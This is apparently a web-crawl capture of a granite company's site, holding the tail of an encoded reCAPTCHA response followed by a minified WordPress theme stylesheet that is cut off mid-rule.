jcOAHS12w7MHYgUawpACwqkqI8Kowpc+wozCvsOTwoExKk/Dt2VXCy3Di3HDlcOUw5TDmcOvdcK/w6rDq1Z9w61ORcKiw79xYF3ChcKmWMK6wpsKwq9/ClkXN8Klw4fDrcO/SsK2I8KTw6zClhkOw4rCk8K7J8K5LQzDp0EnwprDncKRwonDu8Khw6NiI8Krwpk+Y8KcSAZBwrnDpzVzcnYEZSDDqFXCoUNIQWTCuMOmw6I1acKpfzZxw6NSQsO+woNww7TCrA0iJsOHw4YmD8Omwqw+GHpbw4VJwpoCwq/CiMO6w4PDtixNw7Auw6LDvi8NXcOtwq55ccKPHG3CqDvDrUQTJsKsQ2XCgD1qHcKSCMKow6vCkDfDg1U8wqYmwrdTw4hqw4TCkcKxw6HDnsKaQxfDhisvXGAOUzgCwrRBwolywo5+w5IjDBDChUPCr8OxwqFAw5BGw47CuwAwwpTCtz/Dp8KVw4fCmg/[base64]/JMKDQylZSmXDncOUIcOaKlcMw7JRw5XDuxBpw67DgMKKwq0nw7UvWlwwABhBw5puwpbDsUMea8KIw5nCkgQyJATDoCx8NMKSYcO1XjvDl8O6wr0TJ8KtGCxBw40yw43CmcO2MyHDp2vDu8KNX0Rew77CqcKjw7bCksOGwpnCkWMawp/CvRzCpcOlMVR+RQwkwoLCicOqw6LCmcK+w5MsewRiDV4Pwp3CjFDDlH/[base64]/wqU6wrzDllQ6w7vCscKHw65eSMKVacKqMU3ChcOVUcKhw6UXalkBZsKnw6RqwoQhCMKgJsKJw7/CvTTDuMKdCcOaNXvDicOdOsK1LsO/wpBYwr/[base64]/[base64]/EcOrecKgwpvCpifCn8OpwrrDocK/w4nCsCRvE0o4wq0WUgrDv8Kkw747wpAsw70wwpXDl8O4Dw8Ywr1ow5TCjzvDocOdC8K0FMKlw7zCmMK0aX1mwoUJH1gbLsKxw63CpyTDn8K0wpcAWMO2VBEpwovDoXDDt2zCo2jCgMKiwoM0f8K9wpbCq8K4S8OIwoltw6/[base64]/w4Yww4bDvsOLwpLCmXPDvMObFCc+YMKwBDxHcCA5UR/Dnh89w5XCjGQsH8KKD8O7w4DCjk/CnnQ7wpUXFMOqLw5owqhyPwLDlsOtw6BywpNhV3HDmVIKX8Knw41eAsO5cGLCtsKhwp3DgH/Dn8OewrMJw6VycMOMbMOWw6jDiMK1aDrCs8OKw4PCp8OoNALDsHjCpBt9w6FiwovCrMOQNGnCi2vDqsOJBynCrsOrwqZhLcOJw7Ypw6AFOB58TcKMBDzCn8Oaw6NVw5/CocKIw5wDXD/DmGXClw90w6cXwrYDKC4rw5EUXxzDgAEiw4LDncKNfj16wq41w6MGwpvDjh7CqmjDkMOBwq7DvcO9ch9mdMKxwrnCmy/[base64]/w7jCvsOTw7HCrkoycMO7w7AxCMOgBl9mR1Y5wo8Vwpp4wpHDk8KuO8O4woPDs8O5BDM/[base64]/w69yMnXCusOzUnjDqcOIw7gkLsOjw6nClDwsAMKzNnHDpRvCvsKWTgBXw7ZlYXDDtR4MworCrAXCo1Naw4Euw63Dr2MVFsOlRMOpwq4owoM0woIzwp7DnsKVwqbCghvDoMOyXQ/[base64]/w5XDqVfDkWBZw4FLXkhfZEfDm0XCq8KeBE/DvsKHwp0SQ8O+wrvDh8OUw4TCmcKzwpfCkW3DnX3DmcO+bn3CmsOfXj/CpMOIw6TChH/DhMKDMCnCtMKJS8KBwo/CgiHDlhx/[base64]/Ci8OGw7xfRgpSwr7DvU1fwql2TcOrw5PCmUgnw7fDrMKZEsKGXT7CtwDCsnppwqBKwpYdKcOtQn5ZwrrCjcO5wrPDhsOSwqfCgMOrBcKuYMKAwoLCk8K1woXDrsKCKMOFw4YOw550J8Okw5LCocKvw4HDtcKBwoXCgAlKw4/CkldDVS7ChATDvxgPw7rDlsOHRcOUw6bDkcKzwolKREzCjUDCp8K6w7PDuBMmwr4TVsO0w7rCucKyw6DCjcKJE8OaBsKhw4XDtcOqw43CpQ/CqkUcw7DClxXCl3dLw5/DoQ9lwpTCgWFPwoLCp0rDuGvDgcK+L8OYNsKRTcKZw68xwprDoXLCiMOLwqcCw5IcYyw1w693KFtLw6ImwqBAw5gjw7zCvsK0Z8Oywo/Ch8ObFsO/eFdsNsKgEzjDj3PDgD/Ci8KvAsOLHcKjwpEVw6XDt0bChsOtw6bDv8K6Zxlew64Ow7zDgMKGw6B6BDMMBsKqbCLDjsOiWQ/Co8KFVsKYRHTDljEPRMKLw5/CshXDl8OrYWYawpkgwokNwrlxIGIfwrR7w4PDiW94O8OOecKdwopEaEFjAFDDnDwnwoLDiFLDjsKWWkjDrcOIK8Otw5LDkcOSMsOjCsOBO3/CncOxFAhAw5gNdMKLMMObw5vDnyU5Hn7DqR8Pw6Fzw4IHRQcfScKBPcKmwo8bw4QMw7VBVcKnwpd+w7tGWMKRLcK/woUsw57ClMOKJhZmQjHCkMO/[base64]/CtsOiw6PCgMK6w77Cp8ORcMK5ccO4w4fCnVbCl8K3wrNNwrnCmlNAw4DDtsKeDiBEwoDCjzPDqSPCmMO+wr3Ch08Uwr1+w6bCnMOLC8KLdMOJWF5DOz0XbsKSwqQfw7UlXU8uV8OFCXooDTPDvzVfC8O0bj4NH8KODW7ChGzCokEgw7BNw7/CocOGw71lwpHDo2QUAllJwq3CoMKgw47DuR7DkA/DgcKzwq9Vw5/[base64]/CpzUECcO3w58+wqAIwqZuWnHCu8OMQEXDqcKMa8O1wrLDsi95w6rCon85wqtswpDCnCjDgMOPwqt+PMKgwrrDnsO/w7fCt8K5wrl/PDrDvycIZsO+wq7DpsKfw67DicKmw4DCicKVNsO1R0nCusOHwoEYBXRZCsOrHlvCtsKQwpbChcOefcKTwo/DgEnDpMOUwqzCmm9Sw5nCmMKJF8O8EsOsdFRwFMKpTnlfACbCmU1fw7ZWAz1mB8O4w4bDj3/[base64]/ChnBRwoYVwo1GHkR9X1LDpcOqwqxQaTYPw6HCvTzDqT7DlB0VMFdkbQ8Owpdxw4fCr8OJwpDCn8KtOcOKw7cew6MjwpMCwqHDqsOrwo3DtsKZOMOKBQsZDEwQaMKHw7RNw7I9woUFwr/Ci2IrY0BNc8KuKcKQeXzCr8OZeGxawo7CrMOJwq/ClHTDmnDCpsOSwqnCu8K8w6MUw47Dl8OUw7vDrQ5KB8ONwrHDs8KCwoEzbsOBw47DhsOVwrUiE8OjNArCkX0EwrPCp8OZKm/[base64]/aTdawr8qw5nDtcK+J8KxwrzCt8Kaw4xGw6RYGcKTNSXDkcOxQcOlw7TDmA3Cl8OZwocyGMOfJS/CgMOBLnlZPcOjwrnDmjjDqMKHHEQtw4TDhkrDrcOIwqTDhMO0eFTCk8KswrDDvFTCul4iw7vDscK2wq9mw5Iaw67Cv8KiwqDDqHTDmsKdw5vDknN/w6tkw78zw6LDmcKPXcKEw7UBCsOpfMKRehDChMKhwooMw7bCizzCpS82XzTCtjsMwpDDqCIjLQPDgivDvcOvd8KLwp06TRjCncKHCGo5w4LCisOYw77CpMKQUMOzwpFpFljCi8O4NF4vw7rCm1nCgMK8w7HDk0/[base64]/DgcO2fMOvwoPDr8OGLMKbwr7Dk8O8w7g+VMOtwqgTw4/DkysZw6Bfw5wswohiYy3CgGB3wrUVM8OxSsOSVcKzw4RcSsKMfsKjw6nCjcOnYcOew5vCiUBqe3zCryrDjTLCicOGwpl6w70AwqcNK8OuwrJKw5BtOWzCh8KjwrbCocOtw4TDpsOnwrfCmnPCncKQwpZZw7QVwqnDpXrCrTXCri0PaMOLw5Fqw6/DtDfDo3PDg2MTJU/[base64]/W8Ouw4JTw4rChMKyGVYiN8OSw7XCvsKdbcKIYXzDihZnScKCwpzClmN8wq0JwqUFBBHDgcO7BxvDrlwhbMKXw65dYFrCkArCm8K5w6DClRvCrMKhwplQw73CmlV2FnQ/A3hWwoYzw4nCjDTChSTDlBNEwq4zdWokBEXDq8O4GsOaw5gkN11KRx3DpcKgYGk+c3Ytf8KLDMKJMiR1WQzCisO8f8K5OEF3fFUIViIWwpXDsTVzL8KtwrLCojnCilV/w4k9wrxJQkcew63CgVzCiVjDqMKiw5Zlw7sWeMO5w7J0w6fCp8O3AVPDlMOfX8KpK8KRw4HDvsKtw6/CrjnDsxkMEhXCrRF5G0vCksOSw7MswrfDu8Kxwo7DgSImwpA4MQ/DsRR+wrzDoS/CkhxNwpHDgGDDtQvCrMK8w6Q7I8OdCMKaw4/DmMKNc2QPw6XDm8O3JD8NccO/RTXDq3gow4nDomp+asOEwq5+ORjDpCtHw73Dl8KSwpcvw7RkwobDuMOywopbFg/ClBZgw5RIw7TCrcKRUMKcw6XCnMKUDhVtw6AnHMK8LkvDuS5ZYFfCu8KJf2/DlsOuw5bDoDFmwrzCgcOdwpIBw4vCvcOxw5vDq8KbOMKXIUxoSMKxwpcTSy/CtcOrwrjDqxnDh8Oaw5TCj8KCS0xLPxHCoTHCk8KNBxXDhz7Dh1TDrMOkw5xnwqt9w4rCk8Kywr7CoMKtb2zDrcORw5hZAhs0woUiPMOwOcKULcK+wqd4worDtMOBw5RSU8KawofDth4vwo/Di8ORWcK1wpo+dsOIcMKZAMO3M8OOw7rDuBTDhsKhL8KVdwHCth/[base64]/[base64]/DqjHCrcOQb3fChMKaUUPCg8KuXkcNw43DvcONwovDi8OkIU8rF8KYw6FINwpnw70PecKNfcOgwr9sasKMcwYjS8KkPMKEw6DDo8Otw6k+NcKjNjXDk8OeYQTDscKbwpvCkDrCu8KhBQtRGMO3wqXDsksmwpzDsMOmRsOPw6RwLsOxY0/Cq8KBwoHChQLDhSl1wpIYREJTwo3Chzlqw4Fqw7/Cj8KJw5LDnMOmOkk+woxPwr5/[base64]/DjHh7JcKAw7zDjsKqwppxw7rDmkRCDsOSSsKFw74Xw7TDksKZw73CjcKkw4TDqMKpTnDDiV8jb8OEEEBlMsOWFMK6w7vDjMOtYFTCsHDDvF/CgDlQw5YUw5kTfsODwq7Dpj0SHFM5wp8kHXxjwq7CtxtLw40mw50ow6JVDcOMRl0zw5HDj2/Cm8Oywp7Ct8OAwoNjCgbCkX8Rw4HCusO3wpEAw4AiwqvDvWnDpWnCh8OcecK+wqwPTkdyPcONPsKWSh5hI2UHfMKRD8OLSMO7w6N0MFV+woHCocOGUcO2HcK/wpbClsOiwpnCik3DoCsxUsO4A8KEHMOfVcOCJcKEwoI+wrRcw4jDucKxTGsRfsKLwonCtVLDvgZPF8OpQSRYIhDDh30TNX3DuBjCpsOmw5HCgX9iwqvCpx4GYFwldsO+woRrw7wew6YBAG3ChAUwwrlGOmbDvU/Ck0PDk8OZw5/CgQJOAsOCwqTDlcOOHngODlpvwohhVMOuwqDCqWVQwrA/[base64]/Ct0jCjn5nXEYNecKjAsK+P8Ovd8KTwrRgw5Z/w4MiWMOsw5xXF8Okd1xSW8Onwosxw63DhhIxSn1Dw4Fxwr/CnDpSwpTDvMObRiU5AMKpF2nCgzrClMKne8OAPEzDjk/CisKMVcKvw7Frwr7DvcOVcRfDrMOoUFxHwpteeDnDrXLDkifDtH/CizRzwrB6wohNw61jw7dvw5nDjMO1CcKQScKTworCl8OBw5dofMKbODrCu8K6w5fCucKtwo0+AUjCuQXCv8OxCn5cw5nDusOVGRnCgg/DizBlwpfCrcOKez52Z3kwwpgHw67Cjyg8w6cFVMOuwrllw5c/w6LDqhQTwro9wojDonQWBMKzBsKCP27DgT9RbsK8w6RcwoLCgWpKw4VXw6IWBsK3w5Vpw5PDvcKDwroZcUzCp3XCmsOpdWzCjMO9TW3CkMKpwoIvR2wLGQ5vw48yasOXB0V7TW8FHMKOG8Ktw5dCdnjDvzcQw5ciw49Xw4/CjTLCncKgbwYNCMKHSGt5HBHDmQtdK8KMw4cFT8KRVXDCpzInLijDgcOVw4nDhsKew6LDnHPDisK+KVzCl8O/w5LDtcOQw714EkUww79YZcK9wpV5w48eJsKCahLDucK/w7bDpsOhwozCliFnw4UvAcOPwq7DuCvCssKqTsOkw44ew6Flw7oAwqlXcw3DmWpcwpolb8O2w6hGEMKIZ8OtOjlvw57DlizDhnHCpFbDjkDCpG3Dmn0KeQ7Cu3/DnmdUSMOIwqQMwrV0woNgwqZ1w58nSMOJLxrDsG5mL8K9w7M1cSRXwrZFHMKew45lw6DCnsOMwoduIMOlwq9dFcKuwoXCscK9wrXCimt3wo3CjT0bBsODCMKMRsKcw6dpwp4Dw6dGZFnClcOWLlXCo8O2MXVyw5zDkC4uaC/CisOww6MEwqgHNgRXW8OuwqnDikPDq8ODLMKnWcKbGcOXTWnChMOIw4TDqyAPw6/[base64]/Cn209wpZ/[base64]/[base64]/[base64]/w4fDg8OMwp8HwofCtWvDmy7Ct8KyR8KnKsONw606wr92w7TCrcO2fURNKmfCuMK0w55bwozCiQExw5paCMKHwrLDrcKUGsKnworDrsK5w6kKw6opH3d/w5JGGV/DlA/Do8OTTQ3CkUjDthVhJMOuw7HDk08Rw4vCvMKlIHdfwr3DscKEU8KQKCPDsybCjzYuwpJUJhHCpsOuw4YxQVXDjTbCocOzOFLDr8OjVSZYJ8KNHCZ9wp/[base64]/DsnjCm3bDjmzDp8OjAcORUsKBKErDgMKfwpbCnsOTbsO3w6DCv8K4DMKbR8KzesOKw79VEMOiA8Okw7HCs8K2woYswrdnwqYSw5A1w7jCl8Klw6zCt8OJcycKYjNDbU1EwqgHw77Dh8OAw7TCm0rCnMOzdy8owpBWckIGw4EUZn7Dpz/[base64]/CvlI9KiUjIMO8FlAGDMO0NsK1eyjDlQ7Dp8KNIhJkwqQ7w596woDDqMOmSCc+ZcKQw7HCsGnDsCvCvMOQwpTCvREIcwIkw6JJwq7Cuh3DomrCjFdTwrTCgFrDvWvChwrDvMOaw406w6lnDW7DosO3wo0Yw4oqEcKxwr7DhsOswrTCvCdawp/CscO6IMOcwpXDrMObw7BJw73Cs8KpwqIywoTCt8Ofw5NLw57Cu04LwrLCmMKhwrRgw4AlwqsbC8ODIxbDnFrDtcKwwpo7woLDtcKzfFnCpsKmwpXCrRB9asKLwolRwrLCiMO/RMKHGTnCvg3CoxvDslckA8KRVgTCnsOzwq5vwpg4S8KTwrPClgrDscOgGk7CsnkMA8K6ccKVJ2LCnBnCsX/[base64]/DpmnChx/CvMOCw5lhwoXDtMKiwqnCvxF1Y8ORwq/Dp8KHwrcmF2jDrsOPwr83ecKMw7zChMOvw4XDi8KqwrTDqUjDh8KtwqJBw68lw74iFMKTccKHwr5NAcKqwpXCqMOLw6hIEBElJxnDl2HDp1DDrmbCuG0mdcKWVsO0NcK/WQ1ewogiPiLDkhvChcOtb8O0w7bClDtHwr1Bf8O4AcKww4VeQsKlPMKuQBkaw4scIXtfeMOQw7PDuTjClS5/wqXDlcK5TcOkw5LCmxzCr8OoJcKlLT8xCcOTUklZwoU2w6Uuw6ppwrdmw41XOcO8wqIQw7vDuMOSw602w7HDs0cuSMKXIMOnN8KUw5rDlVdyTsKda8OcWHPDjVDDtljCt1RtZWPDrT0tw7fDkHzCqzY1XcKUw6TDk8OHw77DpjI9AMO+OHIZw4l+w5vCiC/CjsKywoYXw7XDqsK2cMKgKcO/[base64]/CjsKBw6vCncO9w5NswpU9e0vCrxbDvA/DgwjDn8OLwoZWMMKmw5BQTcKFa8OrAMOiwoLCpMKAw5ELwrRkw5nDn2sNw6EJwqXDoAlVacOrRcO/w7PDosOEQiw6woPDgyBhUj9mEQrDn8K0csKkTiIecsO0GMKnwpTDkcKfw6rDhsKwN2/ChsKXb8Orw4XCg8Ome1/DnX4Aw67CkMKhFiLCsMOqwqTDpi7CksOKacKrSMO6UsOHw7HCq8O0ecORwpJTwo1kIcOAwrlhwpFKOGZywpNXw7DDucOowppkwoTCnMOvwqRuw5/DuHPCksOhwonDsEgYPcKswrzDqQNkwp0lK8OSw7FTW8K2Lycvw5dBT8OfKzs3w5IGw75QwoVlTwR3HjbCucOOUCzCsg8Kw43ClcKIw4nDm0rDsG3CocOowp54w6nDozZsGsORwqwow77Djk/Dsl7DscO/w7LCuhvCjcOFw4fDrXTDrMO8wrDCj8KSwrbDtVwJb8OUw4Bbw7DCtMObBWjCrcOJZUfDsBzDligiwqvDqjvDs2jCrcKxEUDCrcOHw5F3YcKRFg0TMArDtg81wqNBVTjDgEDDlsK2w48zwpBiw4R4WsO/wpNmYsKnwp99USQvwqfDlsOJHMKQNgMgw5IwYcKFw60lFRA/w6nDvMOmwoU3X1fDmcOrM8OPw4bCucKXw4rCjwzCksK/RS/DvHbClTPDiDNvdMKswpvCqTbCjnoaYjrDsRgVw5rDi8OIZXoyw49bwrcIwqPDvcO1w5oAwoQAwobDpMKCOcOTccK6McKywpXCvsOywrRhBsOKez1Dw6nCpMOYcFBwGmFcZ0R5w5/Ci1RwJwQBSELDtBjDqSDCuF0AwqrDqBUPw4/[base64]/CjsOZU8KxZ8KvLcOYZcK6Gj5lblt0dVnCnMK+w7jDonV0wr5AwoXCpcOsUMOhw5TCtQlGw6Jlb3jCmhPDqCJow5csPmPDpg5Lw65Pw4MKWsKbTkILw4p2VsOlP2knw6tzw7XCu2Qvw5NXw5F/w4HDvhNTLxNvZsKtSsKKLsKufWxTQsOXwqnCkcOTw4gmUcKUM8KKw7bDnsOBBsO7w5/[base64]/DhsKCw6V2EgEpbsOaw6zDrkYAPCDDjQnCksKdw71bw5DCuCzCj8OhBMOBwofChsK6w51awpcDw7XDgsOXwrMUwp5rwqjCscOjPsOoQsKbQk4KLsOpw4DCscO1NMK2w47Dkl/DqsKnRwHDgcOjAj9jwr0jf8O5dMOnIsOaG8OPwqTDrRNywqV/[base64]/Dpi/DjDHDlm3Cn3gBw4ZPYHYvw4DCqsKxNxrDscOCwrXCt3JFw4otw7fDj1LCqMKoW8OCwrfDgcKDwoPDjHvDhcK0wqdrKQ3DtMOFwpLCixcVw70UegHDqHpqbsOOw6TDtnFkwrt6dlnDlMKzU0UldGklw4/CnMOJdVnDrwF4wqsGw5nCl8OZa8KgBcK2w4dOw45gNsKBwrTCn8K4byLCinXDgRwvwrTCvRpNU8KbRjpYH0pUwqPCmcKqPFJ+cT3CjMK1wqN9w5HCpMOjQ8ObaMKEw4/CqiJ9NH/DixcIwrwTw57DicOkdg1+w7bCv3Jtw7rCgcOMEcO3XcKZVB57w6PCkC3CrUXDoUx8RcOtw6Vdei0ewpRceA3ChS8RUMKPwqjDrBl5w5bDgwnCncOWw6vDtWzDtsO0JsKtw4vDoDXDgMKIw4/[base64]/Cl8K1w6RFw7lnwrYew6jDmMKoSMO9Y1vCk8OwfUs7O03Cvz1hQCnCtcKKbcO5wr4Fw6d0w4svw73CgMK7wptJw6/CjsK1w5Rrw4/DscOBwoQmZMOcKsO+WsOsGmBvCBvCkcO1AMK7w5LDgsOvw6vCsXorwo3Csjk0N0PClSnDm1LCmMOHcTjCs8K4CSIOw7/CmMKMwphsU8KJw6Uhw4QAwoE1GTkzTMKswqtPwrvChFzDhsKPDRPChBLDncKHw4EVYlRhMy/ClcOIKMKpScKhU8OGw7odwobDrcOzH8O9wp5DGcOcG2zDjjZ3wqTCr8Oxw4gXwpzCg8KGwqMMe8KAOsKWF8KnKMO2HzfCgxsDwqAbwqLDljAkwrzCtMKmwr/CqzUkesODw7QIYVYvw65Fw60MBcKAdcKmw5vDtB0nfMODEkrCtEclw4dmaU/Cl8KXwpw3wo3CssK4P3k0w7VEaxNlwrlhBMOcwpVLRcOXwpfCiUBmwofDgMO/w7R7Ww5hN8OrfBlcwqdLGsKWw7PCksKow5I8woXCml01wq4Jwr4JYw5YE8OzDR3Dmi3Cg8OBwoUOw5gyw6JfeCt/G8K5fV3Cq8KpSsOyfh5YWwrCjWJywoHClAIDB8KJw5ZYwr9Nw7M1wo1GJEFsBcKnFMOmw5tlwrd9w7rDoMK+EMKXwqlHKhc+U8KAwqZeMQwnYic4wpPDj8OqEcK8GcOqECnCkTHCnsOCH8KgNUVjw5vCrMOvAcOcwrg3FcK/G2jCqsOiw7jCkXvCmS1aw4bCp8O1wqwicWg1NcKYOk3DjD7Cm0EUwpjDjcOwwovDugbDuDdAJRl5TcKPwrQ7GcOAw6Rvwr15LMOFwrPCl8O2w4gXwpPCmkBtBg3Cp8OIw61HX8KDw6bDnsKjw5/[base64]/wrvCml3DtnXDnDDCulXDnRbDpQxZw6UWAx/Cu8K1w53CisKkw4c8Hj3Co8KJw5DDuGVnJcKNwp3Cgj9Zw6NPBlEcwp8kITfCmnwywqoxLFNmwozCm144wqVEE8KRZhrDu1jClMOSw7jDkMKee8Kuw4hkwr/Cv8K1wrx5KcO5w6TCiMKRE8KJexjCjsOHDx3DkmlhLsK9wrjClcOZFcKAasKGwonCpk/DuUnDpxvCogjClsOaMRQ3w4hvw7TCuMK8IS3DhX/[base64]/[base64]/DjMK1KsO0w5goMsO4w5LCqUo0wrXCrsO2SsKPwpDCpyHDm0MdwoILw5gjwpM0wqpaw5FUU8OwYsOHw7XDvcOFPcKvJRnDpxYpcsOdwqHDrMOdw55qGsOENMKfw7TDjMOLLHJbw6/DjlzDjsKFecOKwojCpBfCkSJ0Z8OoFCJTNsO9w75Nw5kswo3CtMK1CSliw67DnCnDo8K2bzdgw6LChj/Cg8OWworDk1LCizYYD2nDpnU0KMO1wo/DkAvCtsOhQz3Drx4QLmQPC8KobifDp8OjwrJzw5sDw6JNWcKiwpXDq8KzwrzDkknDm3U7fsOgCsOSE3rDlcOaZTl1NMO9Rj5nHTbDkcKNwrDDqFfDrcKLw7QSw7sYwrx/wqk4QHXCssORJsKDT8O0HMK2ccKvwroGw6J0azMvZGAPw6bDrG/DjDldwoLCi8OcMz4LERPDvsKJMz5nLcKXNiLCpcKhQQUrwpZqwrXCk8OqY0XCmRjDlsKDwozCoMKoJkbChVfCsmfChMOGR1TDjB1aKyjDpm8hwpbDpsK2bT3DpRQew7HCt8Kww7PCh8KzTHxuWFNIXcKAwrpmMsO3H1dDwqg\\u003d\x22],null,[\x22conf\x22,null,\x226LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,625],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thegranitebrothers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UQ6GMWZQKF1mOg4v9NbsD0wBWNfmqBOh1TT1F+OSO3I\\u003d\x22,1,0,null,1,1770127121574,0,0,[91,225,34],null,[73],\x22RC-zIUjkjfL4A3IWQ\x22,null,null,null,null,null,\x220dAFcWeA4ttDnnpFSQNVbBvrMC64TSvM2EnMndILJgup7vqXNvVvLsnpQaIM8BBbod5CK1xqmrVD-nyndo-LPWS1j2LxWvinTh2Q\x22,1770209921709]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/inline.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 1962
content:
.home h1.vc_custom_heading{font-family:Roboto;text-align:center;color:#000}[class*=" Defaults-"],[class^=Defaults-]{font-family:Defaults;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Defaults-glass:before{content:"\f000"}.Defaults-star::before{content:"\f005"}.cstdect{height:206px}div#rigform{background:rgba(255,255,255,.9);width:55%;padding:40px;box-shadow:0 0 17px #333;margin:0 auto!important;float:none;display:table!important}div#leftvidembed>.vc_column-inner{padding:0}@media all and (max-width:767px){div#rightcform>.vc_column-inner{padding:0;padding-bottom:90px}}div#rightcform input.wpcf7-form-control.wpcf7-text{margin-bottom:28px!important}div#rightcform span.wpcf7-not-valid-tip{bottom:-34px;color:red;display:block;font-size:1em;font-weight:400;position:absolute}div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html{padding:90px 60px 90px 60px}@media all and (max-width:639px){div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html{padding:50px 40px 0!important}div#leftvidembed iframe{max-height:200px}}div#starrated>.wpb_column.vc_column_container.vc_col-sm-12{background:rgba(0,0,0,.9);padding:30px 0 40px}div#btrightform{background:#34a6f7!important;padding:40px;border-radius:23px;box-shadow:0 0 12px #333}div#btrightform h3,div#btrightform label{color:#fff}div#btrightform input[type=submit]{background-color:#2998e7!important}div#snippet-box{width:100%;margin:50px 0}div#snippet-box .snippet-title{max-width:99%}div#snippet-box .aio-info{width:80%;float:left}.fp-ratio{padding-top:400px!important}#fnlistul li{border:0!important}#fnlistbox{border-top:1px solid #999;border-bottom:1px solid #999}.uavc-icons-center.uavc-icons{text-align:center}.aio-icon,.vc_row .aio-icon{display:inline-block;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box!important}html .ult_main_cl.ult-adjust-bottom-margin{margin-bottom:35px}.ult_main_cl{margin:0 auto;margin-bottom:0;text-align:center;display:block}.ult_main_cl{text-align:center}.ubtn-ctn-center{text-align:center}.ubtn{font-size:12px;font-weight:400;line-height:1.4em;color:inherit;cursor:pointer;text-align:center;visibility:visible}div#vidsec{padding-bottom:10px!important;background-image:url(https://thegranitebrothers.com/wp-content/uploads/2020/03/Granite-Brothers-Worcester.webp)!important;padding-top:10px}div#rigform h3{text-align:center}.mini-widgets p{text-align:left}span.m_green{color:#9c0}span.mgree{color:olive}span.m_red{color:red}div#btrightform h3{text-align:center}.image-arrow ul li{text-align:center}#paddid{padding-top:60px!important;padding-right:25px!important;padding-bottom:80px!important;padding-left:25px!important}.heading_consult h2{text-align:left}.vc_custom_1462822508532 p{text-align:left}.paddclass{margin-top:-40px}.paddclass1{margin-top:-20px}.paddid1 .vc_column-inner{padding-top:30px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;background-color:#34a6f7!important}.paddid2{padding-top:40px!important;padding-bottom:40px!important;background-color:#34a6f7!important}.paddbot{padding-bottom:20px!important}.boxingstyles{font-weight:400;color:#fff}.boxingstyles .uvc-sub-heading.ult-responsive{margin-top:10px!important;margin-bottom:20px!important}.paddid1 h3{color:#fff}.marginclass{margin-bottom:0!important;padding-bottom:0!important}.marginclass1{margin-bottom:0!important;padding-top:30px!important;padding-bottom:0!important}.paddid3{padding-top:80px!important;padding-bottom:0!important}.leftyclass{text-align:left}.leftcolor{color:#fff;text-align:left!important}.leftcolor h2{color:#fff;text-align:left!important;margin-bottom:10px!important}.vc_empty_space{height:32px!important}.mdgree{color:green}.mbgree{color:navy}.mpgree{color:purple}.extmargibbtm{margin-bottom:10px!important}.form-control{width:100%}input #2{background:#e7e7e7;background-color:#e7e7e7}button{background-color:#e7e7e7;line-height:16px;padding:11px 18px 10px 16px;font:normal bold 14px/16px Montserrat,Helvetica,Arial,Verdana,sans-serif;text-transform:none}ul.cnss-social-icon{margin:0;padding:0;list-style-type:none}ul.cnss-social-icon li{vertical-align:middle;float:none!important;width:auto!important;margin:0!important;list-style-type:none!important;border:none!important;padding:0!important;background:0 0!important;line-height:normal!important}ul.cnss-social-icon li a,ul.cnss-social-icon li a img{box-shadow:none!important;-webkit-box-shadow:none}ul.cnss-social-icon li a{border:none!important;text-decoration:none!important}ul.cnss-social-icon li a,ul.cnss-social-icon li a img{box-shadow:none!important;-webkit-box-shadow:none}ul.cnss-social-icon li a img{display:inherit!important}.woocommerce form .form-row .required{visibility:visible}.paddclass span{color:#000}.paddbot .align-icon .aio-icon{color:#28a7fb!important;background:#fff;border-style:solid;border-color:#fff;border-width:3px;width:70px;height:70px;line-height:70px;border-radius:500px;font-size:32px;display:inline-block}p.align-textt{text-align:initial}#custom_html-3 ul.cnss-social-icon{text-align:left}ul#cnss-social-iconids li{display:inline-block}ul#cnss-social-iconids li a img{opacity:1}form span.custom-not-valid-tip{display:none}#got-ques{color:#262525;font-weight:600;font-size:15px}#fast-fr{font-size:24pt;color:#444}div.chosen-container.chosen-container-single{width:24%!important;float:left;padding:10px 4px}.woof_container{padding-bottom:0!important;margin-bottom:0!important}.switcher-wrap{padding-top:10px}div#except_txt .uvc-sub-heading.ult-responsive{font-size:18px;line-height:30px;color:#000;margin-top:20px;margin-bottom:20px}.paddid1 button{font-size:12px!important;line-height:12px!important}.paddid2 button{font-size:12px!important}.mob-cls{font-size:28px;line-height:28px}.phn-cls{margin:-26px 0 0 25px;font-size:24px;line-height:24px}.p-cls{margin:5px 0 0 25px}.p-cls a{color:#afafaf}.cls-marker{font-size:24px;line-height:28px}.p-marker{margin:-28px 50px 0 27px;font-size:15px;line-height:22px}.meta_cls{font-size:22px;color:#9c0;text-align:center}.meta_p_cls{text-align:center}button.pswp__button.pswp__button--arrow--left,button.pswp__button.pswp__button--arrow--right{font-size:43px!important}.page-id-239 h3.aio-icon-title{text-align:left}.page-id-239 p{text-align:left}#page .woocommerce-error,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message{color:#fff}.popup-message-style .woocommerce-error,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message{display:flex;flex-flow:column nowrap;justify-content:center;box-shadow:0 10px 40px 0 rgba(0,0,0,.3);border:none;position:absolute;top:50%;left:100%;width:400px;max-height:500px;margin:0!important;padding:15px 40px 15px 